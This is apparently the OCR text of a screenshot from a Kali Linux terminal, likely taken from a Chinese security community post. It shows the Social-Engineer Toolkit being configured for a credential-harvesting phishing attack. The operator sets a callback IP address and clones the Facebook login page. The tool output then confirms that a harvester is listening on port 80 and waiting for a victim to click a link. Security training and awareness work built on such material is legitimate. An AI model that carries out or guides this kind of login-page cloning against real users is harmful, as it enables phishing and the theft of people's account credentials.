 Applications Places Terminal Thu 07:57 1
root@kali: ~
File Edit View Search Terminal Help
set:webattack>2
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.243.137]:192.168.243.137
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com/
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
先知社区